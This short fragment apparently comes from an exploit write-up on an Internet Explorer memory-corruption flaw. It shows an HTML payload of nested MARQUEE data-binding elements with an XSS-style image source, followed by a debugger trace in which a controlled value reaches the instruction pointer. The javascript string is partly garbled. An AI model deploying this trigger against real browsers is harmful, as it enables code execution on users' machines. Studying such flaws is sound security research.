 Control the execution flow
  <XML ID=I>
  <X>
  <C>
  <IMG SRC=“javascript:噸ሴert(‘XSS’)”>
  </C>
  </X>
  </XML>
  <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
  <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
  </MARQUEE>
  </MARQUEE>


        mshtml!CXfer::TransferFromSrc+0xa
        DWORD PTR [ESI] = 12345678h
        mshtml!CXfer::TransferFromSrc+0x18
        EAX = 12345678h
        mshtml!CXfer::TransferFromSrc+0x34
        ECX = DWORD PTR [EAX] {EAX = HEAP}
        mshtml!CXfer::TransferFromSrc+0x38
        EIP = DWORD PTR [ECX+84h] {ECX+84h = 12345678h}
 
